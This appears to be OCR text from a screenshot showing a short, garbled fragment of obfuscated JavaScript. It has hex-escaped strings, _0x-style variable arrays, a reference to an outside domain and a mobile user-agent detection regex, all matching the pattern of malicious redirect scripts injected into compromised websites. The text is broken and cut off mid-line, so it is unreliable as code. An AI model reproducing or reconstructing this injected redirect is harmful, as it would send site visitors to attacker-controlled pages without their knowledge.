
TATCA
http://aeroportist.com”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2) -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blaz
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up